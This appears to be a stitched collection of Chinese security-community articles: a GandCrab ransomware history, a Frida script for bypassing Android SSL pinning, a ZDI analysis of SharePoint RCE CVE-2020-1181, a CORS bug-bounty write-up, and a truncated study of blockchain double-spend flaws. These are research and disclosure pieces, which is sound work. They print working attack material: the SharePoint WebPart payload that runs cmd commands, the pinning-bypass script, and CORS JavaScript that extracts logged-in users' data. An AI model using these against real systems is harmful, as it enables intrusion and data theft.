GandCrab勒索病毒运营团队看到后就发布了一条道歉声明,并放出了所有叙利亚感染者的解密密匙,GandCrab也随之进行了V5.0.5更新,将叙利亚加进感染区域的“白名单”,这也是为什么后面有一些安全团队称GandCrab为“侠盗勒索病毒”的原因……
后面安全公司Bitdefender与欧州型警组织和罗马尼亚警方合作开发了GandCrab勒索软件解密工具,解密工具适用于所有已知版本的勒索软件,该努力是No
More Ransom项目的最新成果,这大该也预示着GandCrab勒索病毒快走到了尽头……
解密工具,如下所示:
可解密的版本,如下所示:
2018年年底,GandCrab勒索病毒,被我“誉为”2018年四大勒索病毒之首,2018年四大勒索病毒:GandCrab、Satan、CrySiS、Globelmpster,也是我最先提出来的,后面各大安全厂商也相应在报告中提到……
在年底的时候,我们发布了一个相关的GandCrab预警的总结报告,总结了一下GandCrab在2018年的故事,如下所示:
2018年GandCrab就这样活跃了一整年,赚了多少钱,只有他们自己知道……
### GandCrab5.1
2019年1月,再次接到客户应急响应,发现GandCrab5.1版本的勒索病毒,通过分析之后,我们也在第一时间发布了相关的预警报告,如下所示:
GandCrab5.1勒索病毒与GandCrab5.0.5版本同样避开了叙利亚地区,对叙利亚地区的主机不进行加密……
GandCrab5.1版本之后不久,2019年2月安全公司Bitdefender再次更新了GandCrab解密工具,可以解密GandCrab5.1版本的勒索病毒,如下所示:
经过测试,这款解密工具可以解密GandCrab5.1版本之前的多个版本GandCrab勒索病毒……
## 衰落
### GandCrab5.2
GandCrab5.1火了一段时间,然后随着GandCrab5.1版本的解密工具的放出,2019年3月,GandCrab运营团队再次发布了GandCrab5.2版本的勒索病毒,同时国内又有多家企业中招,我们第一时间捕获到了相应的样本,然后发布了相应的预警报告,如下所示:
### GandCrab5.3
2019年4月,捕获到了GandCarb最新的也是最后的一个变种版本样本GandCrab5.3版本,如下所示:
在GandCrab爆发的一年半时间里,接到过N起客户应急响应事件,直到近期,我发现它的传播渠道开始传播其他勒索病毒样本(Sodinokibi、GetCrypt、EZDZ),我心里在想GandCrab换人了?
没想到2019年6月1日,GandCrab运营团队就在国外论坛上官方宣布了,停止GandCrab勒索病毒的更新……
这款勒索病毒,我跟踪了一年半的时间,从GandCrab1.0到GandCrab5.3,期间有多个大小版本的更新,更新速度之快,传播方式之多,使用了各种方式进行传播,相关的报告中也都有所提到,GandCrab运营团队声称已经赚够了养老钱,不会更新了,然后它并没有放出所有的解密密钥……
GandCrab运营团队研究赚了多少,我们不知道,不过肯定不会少,勒索现在成了黑产来钱最快,也是最暴力的方式,每年全球的勒索运营团队都会有几百亿的黑产收入,很多大型企业中了勒索而不敢申张,偷偷交赎金解决,相关政企事业单会找安全公司进行应急响应处理……
从GandCrab1.0出来到GandCrab5.3版本,我敢说除了GandCrab运营团队,全球没有人比我更了解GandCrab勒索病毒,我一直持续不断在跟进,追踪,捕获最新的样本,这款勒索病毒更新速度也是真的很快……
我写过的相关的分析报告(大部分报告已发表到深信服千里目安全实验室微信公众号,大家可以关注)
抓到的相关样本
然后一年半之后,GandCrab运营团队已经赚够了钱,可以退休了,我却还在坚守着岗位,赚着微薄的薪水,作为一名安全分析师继续跟踪着一个又一个勒索病毒,挖矿病毒,以及各种恶意软件……
有时候我在想,要不要去做黑产?各种安全技术我有,黑产运作我也懂,做安全的这帮人怎么在玩,我也了解,为啥不去做黑产?赚一票了走人?
这么多年做安全,我一直保持着两点:1.坚持安全研究 2.不做黑产
至少现在我能坚守这两点……
GandCrab勒索虽然结束了,然仍安全并没有结束,而且在后面一定会越来越多的黑产团队加入,GandCrab也算是打开了潘多拉之盒,会有多少像GandCrab的黑产团队出来作恶就不知道了,这些年做勒索和挖矿的黑产,基本都发财了,闷声发着大财……
就这样吧,赚了20亿美元GandCrab勒索病毒家族的故事已经结束,但我的故事还在继续,还有更多各种不同的恶意样本家族需要我去跟踪分析,勒索、挖矿,银行木马、僵尸网络、APT间谍远控等等……
最后欢迎大家关注我的微信公众号:CyberThreatAnalyst,我会不定期更新相关内容! | 社区文章 |
# 【技术分享】使用Frida绕过Android SSL Re-Pinning
##### 译文声明
本文是翻译文章,文章来源:techblog.mediaservice.net
原文地址:<https://techblog.mediaservice.net/2017/07/universal-android-ssl-pinning-bypass-with-frida/>
译文仅供参考,具体内容表达以及含义原文为准。
****
作者:for_while
预估稿费:40RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**Android SSL Re-Pinning**
在Android应用中可以找到两种SSL
Pinning的实现:自己实现的和官方推荐的。前者通常使用单个方法,执行所有证书检查(可能使用自定义库),返回一个布尔值来判断是否正常。这意味着我们可以通过识别进行判断的关键函数,然后hook它的返回值来轻松地绕过此方法。针对这种检测方法,可以使用类似以下的Frida
JavaScript脚本:
hook关键函数,使他永远返回True, 绕过检查。
不过当SSL
Pinning是根据Android的[官方文档](https://developer.android.com/training/articles/security-ssl.html)实现时,事情变得更加艰难。不过现在还是有很多优秀的解决方案,比如定制的Android图像,底层框架,使socket.relaxsslcheck
= yes等等。几乎每个尝试绕过SSL
Pinning的方案都是基于操纵SSLContext。我们可以用Frida操纵SSLContext吗?我们想要的是一个通用的方法,我们想用Frida
JavaScript脚本来实现这个目的。
这里的想法是根据官方文档的建议来实现的,所以我们将SSL Pinning Java代码移植到了Frida JavaScript。
它是这样工作的:
1\. 从设备加载我们的 CA证书;
2\. 创建包含我们信任的CA证书的KeyStore;
3\. 创建一个TrustManager,使它信任我们的KeyStore中的CA证书。
当应用程序初始化其SSLContext时,我们会劫持SSLContext.init()方法,当它被调用时,我们使用我们之前准备的TrustManager ,
把它设置为第二个参数。( SSLContext.init(KeyManager,TrustManager,SecuRandom) )。
这样我们就使应用程序信任我们的CA了。
**执行示例:**
****
$ adb push burpca-cert-der.crt /data/local/tmp/cert-der.crt
$ adb shell "/data/local/tmp/frida-server &"
$ frida -U -f it.app.mobile -l frida-android-repinning.js --no-pause
[…]
[USB::Samsung GT-31337::['it.app.mobile']]->
[.] Cert Pinning Bypass/Re-Pinning
[+] Loading our CA...
[o] Our CA Info: CN=PortSwigger CA, OU=PortSwigger CA, O=PortSwigger, L=PortSwigger, ST=PortSwigger, C=PortSwigger
[+] Creating a KeyStore for our CA...
[+] Creating a TrustManager that trusts the CA in our KeyStore...
[+] Our TrustManager is ready...
[+] Hijacking SSLContext methods now...
[-] Waiting for the app to invoke SSLContext.init()...
[o] App invoked javax.net.ssl.SSLContext.init...
[+] SSLContext initialized with our custom TrustManager!
[o] App invoked javax.net.ssl.SSLContext.init...
[+] SSLContext initialized with our custom TrustManager!
[o] App invoked javax.net.ssl.SSLContext.init...
[+] SSLContext initialized with our custom TrustManager!
[o] App invoked javax.net.ssl.SSLContext.init...
[+] SSLContext initialized with our custom TrustManager!
上述示例,应用程序调用了四次SSLContext.init,这意味着它验证了四个不同的证书(其中两个被第三方跟踪库使用)。
frida脚本: 在[这里](https://techblog.mediaservice.net/wp-content/uploads/2017/07/frida-android-repinning_sa-1.js)下载,或者[这里](https://codeshare.frida.re/@pcipolloni/universal-android-ssl-pinning-bypass-with-frida/)
Frida&Android: <https://www.frida.re/docs/android/>
/*
Android SSL Re-pinning frida script v0.2 030417-pier
$ adb push burpca-cert-der.crt /data/local/tmp/cert-der.crt
$ frida -U -f it.app.mobile -l frida-android-repinning.js --no-pause
https://techblog.mediaservice.net/2017/07/universal-android-ssl-pinning-bypass-with-frida/
*/
setTimeout(function(){
Java.perform(function (){
console.log("");
console.log("[.] Cert Pinning Bypass/Re-Pinning");
var CertificateFactory = Java.use("java.security.cert.CertificateFactory");
var FileInputStream = Java.use("java.io.FileInputStream");
var BufferedInputStream = Java.use("java.io.BufferedInputStream");
var X509Certificate = Java.use("java.security.cert.X509Certificate");
var KeyStore = Java.use("java.security.KeyStore");
var TrustManagerFactory = Java.use("javax.net.ssl.TrustManagerFactory");
var SSLContext = Java.use("javax.net.ssl.SSLContext");
// Load CAs from an InputStream
console.log("[+] Loading our CA...")
cf = CertificateFactory.getInstance("X.509");
try {
var fileInputStream = FileInputStream.$new("/data/local/tmp/cert-der.crt");
}
catch(err) {
console.log("[o] " + err);
}
var bufferedInputStream = BufferedInputStream.$new(fileInputStream);
var ca = cf.generateCertificate(bufferedInputStream);
bufferedInputStream.close();
var certInfo = Java.cast(ca, X509Certificate);
console.log("[o] Our CA Info: " + certInfo.getSubjectDN());
// Create a KeyStore containing our trusted CAs
console.log("[+] Creating a KeyStore for our CA...");
var keyStoreType = KeyStore.getDefaultType();
var keyStore = KeyStore.getInstance(keyStoreType);
keyStore.load(null, null);
keyStore.setCertificateEntry("ca", ca);
// Create a TrustManager that trusts the CAs in our KeyStore
console.log("[+] Creating a TrustManager that trusts the CA in our KeyStore...");
var tmfAlgorithm = TrustManagerFactory.getDefaultAlgorithm();
var tmf = TrustManagerFactory.getInstance(tmfAlgorithm);
tmf.init(keyStore);
console.log("[+] Our TrustManager is ready...");
console.log("[+] Hijacking SSLContext methods now...")
console.log("[-] Waiting for the app to invoke SSLContext.init()...")
SSLContext.init.overload("[Ljavax.net.ssl.KeyManager;", "[Ljavax.net.ssl.TrustManager;", "java.security.SecureRandom").implementation = function(a,b,c) {
console.log("[o] App invoked javax.net.ssl.SSLContext.init...");
SSLContext.init.overload("[Ljavax.net.ssl.KeyManager;", "[Ljavax.net.ssl.TrustManager;", "java.security.SecureRandom").call(this, a, tmf.getTrustManagers(), c);
console.log("[+] SSLContext initialized with our custom TrustManager!");
}
});
},0); | 社区文章 |
# CVE-2020-1181:SharePoint远程代码执行漏洞分析
|
##### 译文声明
本文是翻译文章,文章原作者 thezdi,文章来源:thezdi.com
原文地址:<https://www.thezdi.com/blog/2020/6/16/cve-2020-1181-sharepoint-remote-code-execution-through-web-parts>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
微软在上周发布了一个补丁,修复了[CVE-2020-1181](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-1181)漏洞,这是SharePoint服务器中的一个远程代码执行(RCE)漏洞。该漏洞由一名匿名研究人员提交至ZDI,我们分配的编号为[ZDI-20-694](https://www.zerodayinitiative.com/advisories/ZDI-20-694/)。在本文中,我们将与大家深入分析该漏洞的根源。
如果没有安装补丁,通过身份认证的用户可以在SharePoint服务器上,利用SharePoint Web
Application的上下文执行任意.NET代码。如果想成功利用该漏洞,攻击者需具备SharePoint站点的“添加和自定义页面”权限。然而,默认配置的SharePoint允许身份认证用户创建站点。当用户执行该操作后,将成为该站点的所有者,自然就具备所需的所有权限。
## 0x01 漏洞描述
微软SharePoint服务器允许用户创建web页面,但为了避免被滥用,服务器会严格限制这些页面上能够出现的组件。SharePoint服务器会以不同的方式来处理“自有”页面和用户定义的页面。SharePoint的“自有”页面存放在文件系统上,不受任何限制。用户页面存放在数据库中,受服务器约束。其中有些限制条件包括无法使用代码块(code
block)、无法包含文件系统中的文件。用户页面通常只能使用预定义列表中允许的web控件。
如果用户通过上传方式创建新页面,那么该页面也会受到限制。然而,如果新页面通过SharePoint Web
Editor创建,那么就会被当成“ghost”页面,同样是可信的源。这个逻辑也很正常,因为SharePoint Web
Editor会限制能够添加到页面的具体组件,因此页面可以在不受限制的模式下安全运行。
Web Editor中允许一种Web Part类型:`WikiContentWebpart`。这种Web
Part允许包含任意ASP.NET标记,因此攻击者可以利用这种方式,在不受限模式下运行任意ASP.NET标记,最终实现远程代码执行。
## 0x02 分析漏洞代码
SharePoint使用`SPPageParserFilter`来阻止所有危险的内容。我们来分析下`SPPageParserFilter`的初始化过程:
// Microsoft.SharePoint.ApplicationRuntime.SPPageParserFilter
protected override void Initialize()
{
if (!SPRequestModule.IsExcludedPath(base.VirtualPath, false))
{
this._pageParserSettings = SPVirtualFile.GetEffectivePageParserSettings(base.VirtualPath, out this._safeControls, out this._cacheKey, out this._isAppWeb);
this._safeModeDefaults = SafeModeSettings.SafeModeDefaults;
return;
}
/* ... */
}
// Microsoft.SharePoint.ApplicationRuntime.SPVirtualFile
internal static PageParserSettings GetEffectivePageParserSettings(string virtualPath, out SafeControls safeControls, out string cacheKeyParam, out bool isAppWeb)
{
HttpContext current = HttpContext.Current;
SPRequestModuleData requestData = SPVirtualFile.GetRequestData(current, virtualPath, true, true);
SPVirtualFile webPartPageData = requestData.GetWebPartPageData(current, virtualPath, true);
return webPartPageData.GetEffectivePageParserSettings(current, requestData, out safeControls, out cacheKeyParam, out isAppWeb);
}
// Microsoft.SharePoint.ApplicationRuntime.SPDatabaseFile
internal override PageParserSettings GetEffectivePageParserSettings(HttpContext context, SPRequestModuleData basicRequestData, out SafeControls safeControls, out string cacheKeyParam, out bool isAppWeb)
{
PageParserSettings pageParserSettings = this.PageParserSettings;
isAppWeb = this._isAppWeb;
safeControls = null;
cacheKeyParam = null;
if (pageParserSettings == null)
{
if (this.IsGhosted)
{
bool treatAsUnghosted = this.GetTreatAsUnghosted(context, basicRequestData, this.GetDirectDependencies(context, basicRequestData));
if (!treatAsUnghosted)
{
treatAsUnghosted = this.GetTreatAsUnghosted(context, basicRequestData, this.GetChildDependencies(context, basicRequestData));
}
if (treatAsUnghosted)
{
pageParserSettings = PageParserSettings.DefaultSettings;
}
else if (this._isAppWeb)
{
pageParserSettings = PageParserSettings.GhostedAppWebPageDefaultSettings;
}
else
{
pageParserSettings = PageParserSettings.GhostedPageDefaultSettings;
}
}
else
{
pageParserSettings = PageParserSettings.DefaultSettings;
}
}
if (!pageParserSettings.AllowUnsafeControls)
{
safeControls = this.SafeControls;
}
cacheKeyParam = this.GetVirtualPathProviderCacheKey(context, basicRequestData);
return pageParserSettings;
}
如果我们使用SharePoint Web Editor来创建页面,那么将导致`IsGhosted =
true`,且`_isAppWeb`会被设置为`false`。需要注意的是,服务器还会执行附加检查,确保页面没有依赖更低信任等级的文件:
// Microsoft.SharePoint.ApplicationRuntime.SPDatabaseFile
private bool GetTreatAsUnghosted(HttpContext context, SPRequestModuleData requestData, System.Collections.ICollection dependencyVirtualPaths)
{
bool result = false;
foreach (string path in dependencyVirtualPaths)
{
SPDatabaseFile sPDatabaseFile = requestData.GetWebPartPageData(context, path, true) as SPDatabaseFile;
if (sPDatabaseFile != null && !sPDatabaseFile.IsGhosted && (sPDatabaseFile.PageParserSettings == null || sPDatabaseFile.PageParserSettings.CompilationMode != CompilationMode.Always))
{
result = true;
break;
}
}
return result;
}
由于我们并没有添加这类文件,因此可以顺利通过这项检查。最后`GetEffectivePageParserSettings()`将返回`PageParserSettings.GhostedPageDefaultSettings`:
// Microsoft.SharePoint.ApplicationRuntime.PageParserSettings
internal static PageParserSettings GhostedPageDefaultSettings
{
get
{
if (PageParserSettings.s_ghostedPageDefaultSettings == null)
{
PageParserSettings.s_ghostedPageDefaultSettings = new PageParserSettings(CompilationMode.Always, true, true);
}
return PageParserSettings.s_ghostedPageDefaultSettings;
}
}
// Microsoft.SharePoint.ApplicationRuntime.PageParserSettings
internal PageParserSettings(CompilationMode compilationmode, bool allowServerSideScript, bool allowUnsafeControls)
{
this.m_compilationMode = compilationmode;
this.m_allowServerSideScript = allowServerSideScript;
this.m_allowUnsafeControls = allowUnsafeControls;
}
因此,我们的页面将具备这些属性:`compilationmode=Always`、`allowServerSideScript=true`以及`allowUnsafeControls=true`。我们再仔细分析一下`WikiContentWebpart`:
// Microsoft.SharePoint.WebPartPages.WikiContentWebpart
protected override void CreateChildControls()
{
if (!this.Visible || this.Page == null)
{
return;
}
if (this.Page.AppRelativeVirtualPath == null)
{
this.Page.AppRelativeVirtualPath = "~/current.aspx";
}
Control obj = this.Page.ParseControl(this.Directive + this.Content, false);
this.AddParsedSubObject(obj);
}
这意味着来自参数(`Directive`以及`Content`)的内容将由`ParseControl(text2,
false)`解析,第二个参数(`false`)将强制服务器使用`PageParserFilter`,该过滤器将与`PageParserSettings.GhostedPageDefaultSettings`配合使用。
由于`ParseControl()`方法不会引发编译过程,因此我们无法直接指定.NET代码。然而,我们可以使用SharePoint中的危险控件来调用任意方法,获得代码执行权限。比如,可以运行任意OS命令的`WikiContentWebpart`配置如下所示:
<?xml version="1.0" encoding="utf-8"?>
<WebPart xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://schemas.microsoft.com/WebPart/v2">
<Title>Wiki Content Web Part RCE</Title>
<Description>Executes Arbitrary Code on SharePoint Server</Description>
<IsIncluded>true</IsIncluded>
<Assembly>Microsoft.SharePoint, Version=16.0.0.0, Culture=neutral, PublicKeyToken=71e9bce111e9429c</Assembly>
<TypeName>Microsoft.SharePoint.WebPartPages.WikiContentWebpart</TypeName>
<Content><![CDATA[
<asp:ObjectDataSource ID="ObjectDataSource1" runat="server" SelectMethod="Start"
TypeName="system.diagnostics.process" >
<SelectParameters>
<asp:Parameter Direction="input" Type="string" Name="fileName" DefaultValue="cmd"/>
<asp:Parameter Direction="input" Type="string" Name="arguments" DefaultValue="/c echo pwned > c:/windows/temp/RCE_PoC.txt"/>
</SelectParameters>
</asp:ObjectDataSource>
<asp:ListBox ID="ListBox1" runat="server" DataSourceID = "ObjectDataSource1" ></asp:ListBox>
End]]></Content>
</WebPart>
## 0x03 PoC
在演示场景中,我们使用的版本为默认配置的Microsoft SharePoint 2019 Server,安装在Windows Server 2019
Datacenter系统上。服务器主机名为`sp2019.contoso.lab`,已加入`contoso.lab`域中,域控制器为一台独立的虚拟机。我们的目标主机已安装截至2020年2月份的所有补丁,因此对应的版本号为`16.0.10355.20000`。
攻击系统中只需要使用支持的web浏览器即可。如下图所示,我们使用的浏览器为Mozilla Firefox
69.0.3。我们还会使用与前文类似的`WikiContentWebpart`,将其命名为`WikiContentRCE.xml`。
首先我们访问SharePoint Server,以普通用户(`user2`)通过身份认证:
接下来创建站点,使该用户变成该站点所有者(owner),具备所有权限。
点击顶部面板的“SharePoint”区域:
然后点击“ ** _\+ Create site_** ”链接:
选择“ ** _Team Site_** ”。现在我们需要为新站点设置名称,这里我们设置为 **testsiteofuser2** 。
点击“ ** _Finish_** ”,成功创建新站点:
现在点击“ ** _Pages_** ”链接:
我们需要切换到“ **Classic View** ”,点击左下角的“ **Return to classic SharePoint** ”链接即可:
点击“ ** _\+ New_** ”,为新页面设置一个名称。这里我们设置为 **newpage1** :
点击“ ** _Create_** ”按钮确认。
现在我们需要在“ ** _INSERT_** ”标签页中选择“ ** _Web Part_** ”:
在对话框窗口中,选择左下角的“ **Upload Web Part** ”链接,上传我们构造的`WikiContentRCE.xml`文件:
点击 ** _Upload_** 。我们可能会看到一个警告弹窗:“确认离开页面?您输入的数据可能不会被保存”。此时点击“ ** _Leave Page_**
”按钮即可,返回主编辑视图:
我们需要再次在 ** _INSERT_** 标签页中选择 ** _Web Part_** 小部件,其中将出现我们导入的Web Part:
在点击 ** _Add_** 按钮之前,我们先转到目标SharePoint服务器,打开`C:\windows\temp`目录:
此时该目录中不存在`RCE_PoC.txt`文件。
现在我们转到攻击者主机,将我们导入的Web Part添加到页面中:
再次在目标服务器上检查`C:\windows\temp`目录:
通过这种方法,攻击者可以执行任意系统命令,入侵服务器。攻击者只需要在`WikiContentRCE.xml`文件中,将`echo pwned >
c:/windows/temp/RCE_PoC.txt`字符串替换成所需的命令即可。
## 0x04 总结
在官方补丁文档中,微软将该漏洞的利用指数(XI)评为2,这意味着官方认为攻击者不大可能利用该漏洞。然而,如我们在PoC中演示的过程,只要用户通过身份认证,就可以轻松利用该漏洞。因此,我们建议大家将该漏洞的XI等级当成1来看待,这表示漏洞很可能会被利用。根据微软的描述,官方通过“更正微软SharePoint
Server对已创建内容的处理过程”修复了这个bug,这似乎是一种合理的处理方式。对研究人员和攻击者而言,SharePoint仍具有相当的吸引力,[后续](https://www.zerodayinitiative.com/advisories/upcoming/)我们也将公布关于SharePoint的其他漏洞信息。 | 社区文章 |
翻译自 <https://bugbountypoc.com/exploiting-cross-origin-resource-sharing/>
(这个网站会公开获得赏金的漏洞的poc,方法,思路)
译者:聂心明
利用不安全的跨源资源共享(CORS)– BugBountyPOC
这个文章的公开者是BugBountyPOC.Note的贡献者[Muhammad Khizer
Javed](https://web.facebook.com/MuhammadKhizerJaved33),这篇文章的作者是Muhammad Khizer
Javed & 文章中所有的问题只能被他处理,我们允许匿名者作为guest/贡献者在我们的博客上发布内容,其他可以过来一起学习。如果你想在Bug
Bounty POC平台发布你的思路,就来我们这里[注册](https://bugbountypoc.com/wp-login.php?action=register),然后就可以在这里免费发布任何文章。
大家好,我是Khizer,过去的几天,我一直在测试不同的网站,目的是寻找跨源资源共享(CORS)漏洞。这是因为我用了大概一周的时间看了不同网站和博客目的是为了学习这个漏洞,之后我找到一个比较脆弱的网站,然后我就试试这个网站是否存在CORS漏洞
首先我用CURL这个指令来测试这个网站
i.e: curl https://api.artsy.net -H “Origin: https://evil.com” -I
当你看到的返回结果包括
Access-Control-Allow-Credentials: true
和
Access-Control-Allow-Origin: https://evil.com
这意味这个网站有CORS配置漏洞,然后我根据[GeekBoy博客文章](http://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/)中提到的利用方法,他的博客对于CORS的利用讲的很详细。我发现一个接口可以查看已登录用户的详细信息。
https://api.artsy.net/api/user_details/
我使用geekboy分享的exp来检测,看看能不能导出用户的id,注册日期,邮箱,手机号,用户凭证,重置密码凭证,收藏品,用户设备等用户信息。
利用代码:
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById(“demo”).innerHTML =
alert(this.responseText);
}
};
xhttp.open(“GET”, “https://api.artsy.net/api/user_details/<User-ID>”, true);
xhttp.withCredentials = true;
xhttp.send();
}
我上传我的poc到我的服务器。
如果一个已经登陆的用户访问我们的网站的话,那么就可以把他的个人信息导入到我的网站里面
利用视频:
<https://youtu.be/mkv8aoJzGSo>
最后我感谢Geekboy和其他人的文章来帮助我理解CORS漏洞的利用方式。 | 社区文章 |
**作者:Zhiniang Peng from Qihoo 360 Core Security、Yuki Chen of Qihoo 360 Vulcan
Team
博客:<http://blogs.360.cn/post/double-spending-attack.html>**
2008年,中本聪提出了一种完全通过点对点技术实现的电子现金系统(比特币)。该方案的核心价值在于其提出了基于工作量证明的解决方案,使现金系统在点对点环境下运行,并能够防止双花攻击。如今比特币已经诞生十年,无数种数字货币相应诞生,但人们对双花攻击的讨论似乎仍然停留在比特币51%攻击上。实际上,我们的研究发现,实用的数字货币双花攻击还有很多种其他形式。在本文中,我们通过介绍我们发现的针对EOS、NEO等大公链平台的多个双花攻击漏洞,总结出多种造成数字货币双花攻击的多种原因,并提出一种高效的减缓措施。
### 1\. 工作量证明和双花攻击
2008年,中本聪提出了一种完全通过点对点技术实现的电子现金系统,它使得在线支付能够直接由一方发起并支付给另外一方,中间不需要通过任何的金融机构。虽然数字签名部分解决了这个问题,但是如果仍然需要第三方的支持才能防止双重支付的话,那么这种系统也就失去了存在的价值。比特币的工作量证明机制(PoW)的本质,就是要使现金系统在点对点的环境下运行,并防止双花攻击。
工作量证明机制的原理如下:
网络中每一个区块都包含当前网络中的交易和上一个区块的区块头哈希。新区块产生,其区块头哈希必须满足工作量证明条件(需要进行大量的哈希计算)。整个网络将满足工作量证明的哈希链连接起来,从而形成区块链。除非攻击者重新完成全部的工作量证明,否则形成的交易记录将不可更改。最长的区块链不仅将作为被观察到的交易序列的证明,而且被看做是来自算力最大的群体的共识。只要整个网络中大多数算力都没有打算合作起来对全网进行攻击,那么诚实的节点将会生成最长的、超过攻击者的链条,从而实现对双花攻击的抵抗。
双花攻击实际上是一个结果。如果一个攻击者A将同一个比特币同时支付给B和C两个用户,并且B和C两个用户都认可了这笔交易。那么我们说A将该比特币花了两次,A实现了一次双花攻击。针对工作量证明机制的双花攻击中,51%攻击是被讨论的最多的一种攻击形式。但针对工作量证明机制的双花攻击实际上有多种形式,包括芬妮攻击、竞争攻击、Vector76攻击等。这些攻击实际上也得到了充分的关注和讨论,本文中不做赘述。实际上,实用的数字货币双花攻击还有很多种其他形式。下文中,我们将通过多个我们发现的多个安全漏洞,讨论多种数字货币双花攻击的多种原因,并提出一种高效的减缓措施。
### 2\. 双花攻击的新分类
智能合约平台,本质上是要在全网共享一个账本。这可以看成是一个分布式状态机复制问题。当前的账本状态,我们可以认为是State_n。当一个新交易Tx_{n+1}产生的时候,Tx_{n+1}将对State_n产生一个作用。从而使State_n状态过渡到State_{n+1}状态。这个过程我们可以用公式表示:
State_n × Tx_{n+1} -->State_{n+1}
智能合约平台共识机制,本质上是将所有的交易【Tx_1 Tx_2 …….
Tx_n】按顺序作用到初始State_0上,使全网始终保持相同的状态。区块链中的每一个区块,实际上将交易序列【Tx_1 Tx_2 …….
Tx_n】按顺序拆分成不同的区块
Block1{Tx_1,Tx_2},Block2{Tx_3,Tx_4}并按顺序链接起来。在全网状态机复制的过程中,如果一旦因为某些原因产生了全网状态不一致,则我们可以认为全网产生了一个分叉。分叉被攻击者利用,可进一步实现双花攻击。
本文中,我们将我们发现的这些双花攻击漏洞分成3类:
1. 验证不严格造成的双花攻击。
2. 状态机State_n × Tx_{n+1} --> State_{n+1}不一致执行造成的双花攻击。 共识机制造成的双花攻击。
3. 验证不严格造成的双花攻击,主要原因在于具体实现逻辑校验问题。比特币的漏洞CVE-2018-17144实际上就是这样一个漏洞。 状态机不一致执行造成的双花攻击,主要是由于智能合约虚拟机因为各种原因导致直接结果不一致,从而在整个网络中创造分叉,造成双花攻击。 共识机制漏洞可能产生整个网络的分叉,从而进一步造成双花攻击。人们常说的51%攻击,实际上就是PoW共识机制的分叉漏洞。
### 3\. 验证不严格造成的双花攻击
验证不严格造成的双花攻击,主要原因在于具体实现逻辑校验问题。这里我们介绍两个关于区块与交易绑定时校验不严格,从而产生双花攻击的漏洞。
在区块链项目中,一笔交易Tx_1被打包的某个区块Block_1中的方式如下:首先计算交易Tx_1的哈希值Hash_1,然后用Hash_1与其他交易的哈希值Hash_2…Hash_n组合构成Merkle
Hash
Tree。计算出哈希树的根节点root,然后将root打包到Block_1中。这样即形成一笔交易与区块的绑定。一般来讲,除非攻击者能够攻破哈希函数的抗碰撞性,否则无法打破一笔交易与区块的绑定。如果攻击者能够打包交易与区块的绑定,则攻击者能通过造成全网的分叉从而实现双花攻击。下面我们介绍两个我们在NEO上发现的双花攻击漏洞:
#### 3.1 NEO虚拟机GetInvocationScript双花攻击漏洞
区块链项目中,一个交易一般是由未签名的部分(UnsignedTx,交易要执行的内容)和签名的部分(交易的witness)构成的。在如比特币之类的区块链项目中,交易的hash计算实际上是包含了该交易的签名部分的。而在如NEO、ONT等多种区块链平台中,交易的计算公式为hash=SHA256(UnsignedTx)。即交易的哈希是由未签名的部分计算得来的,与交易的witness无关。而NEO智能合约在执行的时候,能够通过Transaction_GetWitnesses方法,从一个交易中获得该交易的witnesses。其具体实现如下:

某个合约交易获得自己的witness之后,还能够通过Witness_GetVerificationScript方法获得该witness中的验证脚本。如果攻击者针对同一个未签名交易UnsignedTx1,可以构造两个不同的验证脚本,则可以造成该合约执行的不一致性。正常情况下,合约的VerificationScript是由合约的输入等信息决定的,攻击者无法构造不同的验证脚本并通过验证。但是我们发现在VerifyWitness方法中,当VerificationScript.length=0的时候,系统会调用EmitAppCall来执行目标脚本hash。
所以当VerificationScript=0,或者VerificationScript等于目标脚本的时候,均可满足witness验证条件。即攻击者可以对于同一个未签名的交易UnsignedTx_1,构造两个不同的VerificationScript。攻击者利用这个性质,可以对NEO智能合约上的所有代币资产进行双花攻击,其具体攻击场景如下:
* 步骤1:攻击者构造智能合约交易Tx_1(未签名内容UnsignedTx_1,验证脚本为VerficationScript_1)。在UnsignedTx_1的合约执行中,合约判断自己的VerficationScript是否为VerficationScript_1。如果为VerficationScript_1,则发送代币给A用户。如果VerficationScript为空,则发送代币给B用户。
* 步骤2:Tx_1被打包到区块Block_1中。
* 步骤3: 攻击者收到Block_1后,将Tx_1替换成Tx_2(Tx_1具有与Tx_1相同的未签名内容UnsignedTx_1,但验证脚本为空)从而形成Block_2。攻击者将Block_1发送给A用户,将Block_2发送给B用户。
* 步骤4:当A用户收到Block_1时,发现自己收到攻击者发送的代币。当B用户收到Block_2时,也会发现自己收到了攻击者发送的代币。双花攻击完成。
可见,该漏洞的利用门槛非常低,且可以对NEO智能合约上的所有代币资产进行双花攻击。危害非常严重。
#### 3.2 NEO MerlkeTree绑定绕过造成交易双花攻击漏洞:
智能合约交易与区块的绑定,通常通过MerkleTree来完成。如果攻击者能绕过该绑定,则能实现对任意交易的双花。这里我们看看NEO的MerkleTree的实现如下:

在MerkleTreeNode函数中,NEO进行了MerkleTree叶节点到父节点的计算。但这里存在一个问题,当leaves.length为奇数n的时候。NEO的MerkleTree会将最后一个叶节点复制一次,加入到MerkleTree的计算中。也就是说当n为奇数时,以下两组交易的MerkleRoot值会相等:
【Tx_1 Tx_2 …… Tx_n】
【Tx_1 Tx_2 …… Tx_n Tx_{n+1}】, 其中 Tx_{n+1}= Tx_n
利用这个特性,攻击者可以实现对任意NEO资产的双花攻击。其具体攻击场景如下:
* 步骤1:假设正常的一个合法Block_1,包含的交易列表为【Tx_1 Tx_2 … Tx_n】。攻击者收到Block_1后,将交易列表替换为【Tx_1 Tx_2 … Tx_n Tx_{n+1}】,形成 Block_2。然后将Block_2发布到网络中去。
